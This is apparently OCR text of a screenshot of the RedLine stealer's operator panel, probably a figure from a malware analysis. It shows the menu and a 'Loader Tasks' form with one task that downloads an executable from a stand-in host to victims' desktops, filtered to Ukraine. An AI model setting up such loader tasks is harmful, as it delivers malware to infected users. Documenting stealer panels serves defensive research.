 RedLine | Main
X
Logs
Statistic
Loader Tasks
Logs Sorter
Builder
Misc
Notifications
Settings
Contacts
ID Target Action FinalPoint Current Status
Reset
Refresh list
Action: Download
Target: http://example.com/filename.exe|%userprofile%\desktop\filename.exe
FinalPoint: 1000
Filter: Country=UA
Add
Action: Download
Target:
FinalPoint:
Filter:
Status: Active Visible: Save